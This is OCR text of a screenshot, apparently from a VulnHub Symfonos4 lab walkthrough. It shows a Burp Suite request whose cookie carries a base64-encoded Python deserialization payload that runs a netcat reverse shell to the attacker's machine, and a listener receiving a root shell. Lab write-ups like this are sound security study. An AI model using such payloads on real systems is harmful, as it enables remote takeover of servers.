 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /whoami HTTP/1.1
2 Host: 192.168.56.108:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2vg4c4t2jlgs9l9eqn23dbptpi; username=
eyJweS9vYmplY3QiOiAibWFpbi5TaGVsbCIsICJweS9yZWR1Y2UiOiBbeyJweS90eXBlIjogIm9zLnN5c3RlbSJ9LCB7InB5L3R1cGxlIjogWyIvdXNyL2Jpbi9uYyAtZS
AvYmluL2Jhc2ggMTkyLjE2OC41Ni4xMDIgNDQzIl19LCBudWxsLCBudWxsLCBudWxsXX0=
9 Upgrade-Insecure-Requests: 1
10
11
root@kali: ~/VulnHu
File Actions Edit View Help
(root💀kali)-[~/VulnHub/Symfonos4]
# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.108] 60886
id
uid=0(root) gid=0(root) groups=0(root)